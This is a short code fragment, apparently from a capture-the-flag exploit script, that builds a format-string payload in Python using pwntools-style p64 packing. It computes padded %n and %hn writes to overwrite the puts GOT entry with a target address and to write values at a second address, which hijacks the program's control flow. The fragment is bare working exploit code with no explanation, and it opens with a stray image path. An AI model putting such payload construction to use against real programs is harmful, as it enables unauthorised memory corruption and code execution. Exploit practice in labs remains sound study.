 puts_got = 0x0000000000603030
id_addr  = 0x0000000000603218
target   = 0x00401dd6
payload  = "BBBBCCCC"
payload += "%" + str(0x0040 - len(payload)) + "x"
payload += "%34$n"
payload += "%" + str(0x1DD6 - 0x0040) + "x"
payload += "%35$hn"
payload += "%" + str(0x87E2 - 0x1DD6) + "x"
payload += "%36$hn"
payload += "%" + str(0xBD8C - 0x87E2) + "x"
payload += "%37$n"
payload  = pad(payload)
payload += p64(puts_got+2)
payload += p64(puts_got)
payload += p64(id_addr)
payload += p64(id_addr+2)